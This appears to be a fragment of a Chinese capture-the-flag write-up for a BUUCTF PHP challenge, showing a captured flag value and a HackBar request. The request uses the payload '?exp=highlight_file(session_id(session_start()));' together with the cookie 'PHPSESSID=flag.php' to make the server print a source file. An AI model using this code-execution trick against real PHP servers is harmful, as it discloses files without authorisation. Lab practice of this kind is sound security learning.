 flag在哪里呢？
<?php
$flag = "flag{f3c286b0-732d-44a2-a2a4-b34ea9b17d20}";
?>
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://952dc569-9211-4193-a5ea-01f95ec346bb.node3.buuoj.cn/?exp=highlight_file(session_id(session_start()));
Enable POST ADD HEADER
Name Value
Cookie PHPSESSID=flag.php